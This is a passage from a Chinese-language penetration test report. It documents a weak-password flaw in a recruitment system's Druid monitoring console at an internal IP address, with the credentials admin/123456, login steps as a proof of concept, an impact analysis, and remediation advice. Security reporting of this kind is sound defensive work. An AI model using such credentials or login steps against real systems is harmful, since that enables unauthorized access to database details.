

3.4 修复建议
生产环境直接关闭 Swagger

[VULN-8] 招聘系统存在druid弱口令漏洞
- 风险等级： [🔴高危]
- 漏洞分类： [弱口令]
受影响组件/URL：
http://10.28.12.15/xgszp-boot/druid/index.html

  - 漏洞描述
招聘系统的 Druid 连接池配置启用了 StatViewServlet（状态监控后台），其认证密码使用了极为简单的弱口令（ admin / 123456）。
危害说明： 攻击者登录 Druid 后台后，将可以执行以下高危害操作：
- 获取完整的 SQL 记录：在“SQL监控”中能够看到系统实时拦截的所有业务 SQL 查询及其执行时间。这为分析特定 API 接口后端的数据库表前缀、字段结构及寻找进一步的时间盲注 (SQLi) 提供了结构基础。
- 提取内部资源信息：在“数据源监控”等标签内，暴露了 JDBC URL、数据库账号格式信息。

3.2 复现步骤 (PoC)
1.浏览器直接访问http://10.28.12.15/xgszp-boot/druid/index.html
2.输入账号密码 admin/123456 即可登录监控界面
3.3 证明材料
访问截图：




[VULN-9] 其他危害较低的漏洞见附件：AWVS审计报告

- 四、 综合总结与评价
- 系统整体安全性评价：招生系统整体防护意识较强。招聘系统存在大量未授权访问以及信息泄露漏洞，亟需整改
- 加固建议方向：修复越权问题和信息泄露漏洞。

五、 附件
- Awvs审计报告.pdf。

